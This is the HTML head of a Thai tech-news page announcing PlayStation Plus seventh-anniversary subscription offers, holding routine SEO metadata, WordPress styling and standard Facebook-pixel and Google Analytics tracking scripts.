

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techonmag.com/sony-pspluspro7celeb-news/
body_size: 53861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ฉลองครบรอบ 7 ปี PlayStation®Plus &#x2d; Techonmag</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://techonmag.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png">
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://techonmag.com/sony-pspluspro7celeb-news/" />
<meta name="description" content="โซนี่ อินเตอร์แอคทีฟ เอนเตอร์เทนเมนต์ ฮ่องกง สาขาสิงคโปร์ (SIES) ฉลองครบรอบการให้บริการเป็นปีที่ 7 ของ PS Plus เผย &ldquo;ข้อเสนอสุดพิเศษสำหรับการสมัครสมาชิก PS Plus&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Techonmag" />
<meta property="og:title" content="ฉลองครบรอบ 7 ปี PlayStation®Plus" />
<meta property="og:description" content="โซนี่ อินเตอร์แอคทีฟ เอนเตอร์เทนเมนต์ ฮ่องกง สาขาสิงคโปร์ (SIES) ฉลองครบรอบการให้บริการเป็นปีที่ 7 ของ PS Plus เผย &ldquo;ข้อเสนอสุดพิเศษสำหรับการสมัครสมาชิก PS Plus 12 + 2 เดือน&rdquo;&#8230;" />
<meta property="og:url" content="https://techonmag.com/sony-pspluspro7celeb-news/" />
<meta property="og:image" content="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image007.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="274" />
<meta property="article:published_time" content="2017-06-07T13:37:26+00:00" />
<meta property="article:modified_time" content="2017-06-07T13:37:26+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/techonmagthai" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@techonmag" />
<meta name="twitter:title" content="ฉลองครบรอบ 7 ปี PlayStation®Plus" />
<meta name="twitter:description" content="โซนี่ อินเตอร์แอคทีฟ เอนเตอร์เทนเมนต์ ฮ่องกง สาขาสิงคโปร์ (SIES) ฉลองครบรอบการให้บริการเป็นปีที่ 7 ของ PS Plus เผย &ldquo;ข้อเสนอสุดพิเศษสำหรับการสมัครสมาชิก PS Plus 12 + 2 เดือน&rdquo;&#8230;" />
<meta name="twitter:image" content="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image007.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techonmag.com/#/schema/WebSite","url":"https://techonmag.com/","name":"Techonmag","description":"ทิป เทคนิค ข่าวสารใหม่ๆ วงการไอที เทคโนโลยี","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techonmag.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://techonmag.com/#/schema/Organization","name":"Techonmag","url":"https://techonmag.com/","sameAs":["https://www.facebook.com/techonmagthai","https://x.com/techonmag"],"logo":{"@type":"ImageObject","url":"https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png","contentUrl":"https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png","width":50,"height":50,"contentSize":"3467"}}},{"@type":"WebPage","@id":"https://techonmag.com/sony-pspluspro7celeb-news/","url":"https://techonmag.com/sony-pspluspro7celeb-news/","name":"ฉลองครบรอบ 7 ปี PlayStation®Plus &#x2d; Techonmag","description":"โซนี่ อินเตอร์แอคทีฟ เอนเตอร์เทนเมนต์ ฮ่องกง สาขาสิงคโปร์ (SIES) ฉลองครบรอบการให้บริการเป็นปีที่ 7 ของ PS Plus เผย &ldquo;ข้อเสนอสุดพิเศษสำหรับการสมัครสมาชิก PS Plus&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://techonmag.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://techonmag.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://techonmag.com/","name":"Techonmag"},{"@type":"ListItem","position":2,"item":"https://techonmag.com/category/news/","name":"Category: News"},{"@type":"ListItem","position":3,"name":"ฉลองครบรอบ 7 ปี PlayStation®Plus"}]},"potentialAction":{"@type":"ReadAction","target":"https://techonmag.com/sony-pspluspro7celeb-news/"},"datePublished":"2017-06-07T13:37:26+00:00","dateModified":"2017-06-07T13:37:26+00:00","author":{"@type":"Person","@id":"https://techonmag.com/#/schema/Person/d6580aff1d3c9305e64eea0386c6fbc5","name":"admin"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 18.96ms meta | 0.62ms boot -->

<script type="c12639bfc05b01f8eed04c8f-application/javascript" id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Techonmag &raquo; Feed" href="https://techonmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techonmag &raquo; Comments Feed" href="https://techonmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techonmag &raquo; ฉลองครบรอบ 7 ปี PlayStation®Plus Comments Feed" href="https://techonmag.com/sony-pspluspro7celeb-news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techonmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechonmag.com%2Fsony-pspluspro7celeb-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techonmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechonmag.com%2Fsony-pspluspro7celeb-news%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techonmag.com/wp-includes/css/dist/block-library/style.min.css?ver=1f30ade3cda345bfc6c4f16252cd02fb' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://techonmag.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://techonmag.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://techonmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Kanit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%7CCrimson+Pro%3A400%7CKanit%3A600%2C500%2C400%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://techonmag.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://techonmag.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://techonmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://techonmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://techonmag.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=1f30ade3cda345bfc6c4f16252cd02fb" id="jquery-bind-first-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1366080200903007"],"eventID":"6484d0c3-8b92-4032-ab9c-0589fd21daca","params":{"post_category":"News","page_title":"\u0e09\u0e25\u0e2d\u0e07\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 7 \u0e1b\u0e35 PlayStation\u00aePlus","post_type":"post","post_id":49657,"plugin":"PixelYourSite","user_role":"guest","event_url":"techonmag.com/sony-pspluspro7celeb-news/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1366080200903007"],"eventID":"21212f80-ac1c-4fe7-bbc7-3fea09314d60","params":{"page_title":"\u0e09\u0e25\u0e2d\u0e07\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 7 \u0e1b\u0e35 PlayStation\u00aePlus","post_type":"post","post_id":49657,"plugin":"PixelYourSite","user_role":"guest","event_url":"techonmag.com/sony-pspluspro7celeb-news/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1366080200903007"],"eventID":"178e1d93-3097-432a-8c55-12a9c4dd0415","params":{"page_title":"\u0e09\u0e25\u0e2d\u0e07\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 7 \u0e1b\u0e35 PlayStation\u00aePlus","post_type":"post","post_id":49657,"plugin":"PixelYourSite","user_role":"guest","event_url":"techonmag.com/sony-pspluspro7celeb-news/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1366080200903007"],"eventID":"1b2382b4-f499-4e56-a2b5-f2526e50a6c0","params":{"page_title":"\u0e09\u0e25\u0e2d\u0e07\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 7 \u0e1b\u0e35 PlayStation\u00aePlus","post_type":"post","post_id":49657,"plugin":"PixelYourSite","user_role":"guest","event_url":"techonmag.com/sony-pspluspro7celeb-news/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["1366080200903007"],"eventID":"1c9a71dc-a76c-41da-9f0d-9c39cd35337f","params":{"page_title":"\u0e09\u0e25\u0e2d\u0e07\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 7 \u0e1b\u0e35 PlayStation\u00aePlus","post_type":"post","post_id":49657,"plugin":"PixelYourSite","user_role":"guest","event_url":"techonmag.com/sony-pspluspro7celeb-news/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["1366080200903007"],"eventID":"738b25b6-6c4e-4ce9-b592-3639519c2812","params":{"page_title":"\u0e09\u0e25\u0e2d\u0e07\u0e04\u0e23\u0e1a\u0e23\u0e2d\u0e1a 7 \u0e1b\u0e35 PlayStation\u00aePlus","post_type":"post","post_id":49657,"plugin":"PixelYourSite","user_role":"guest","event_url":"techonmag.com/sony-pspluspro7celeb-news/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1366080200903007"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://techonmag.com","ajaxUrl":"https://techonmag.com/wp-admin/admin-ajax.php","ajax_event":"65fa6a6503","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768512865"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8YH722YGE4" id="google_gtagjs-js" async></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["techonmag.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8YH722YGE4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://techonmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techonmag.com/wp-json/wp/v2/posts/49657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techonmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: speculation-rules">
<meta name="facebook-domain-verification" content="mqkmr7v0j057yhloi4j7l16p52h3x3" />    <script type="c12639bfc05b01f8eed04c8f-text/javascript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/techonmag.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	<meta name="generator" content="speculation-rules 1.6.0">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
